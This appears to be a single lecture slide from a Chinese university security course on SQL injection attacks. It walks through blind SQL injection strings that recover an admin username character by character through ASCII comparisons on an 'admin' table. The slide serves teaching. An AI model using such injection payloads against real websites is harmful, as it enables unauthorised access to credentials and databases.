 中国矿业大学
CHINA UNIVERSITY OF MINING & TECHNOLOGY
1909
Web攻击——SQL注入攻击
返回错误信息，继续直到： and 1=(select id from
(select * from admin where id=1) where
asc(mid(username,1,1))=97); 返回正常页面，说明用
户名的第一个字的ASCII码是97（a）
猜测第二位:and 1=(select id from (select * from admin
where id=1) where asc(mid(username,2,1))=100)；说
明第二位的ASCII码是100（d）
我们猜测用户名很可能是admin，因为它正好是五位
法测试： and 1=(select id from (select * from
admin where id=1) where username='admin')返回
正常页面，猜对了，用户名就是admin
2019/10/15
is.cumt.edu.cn
35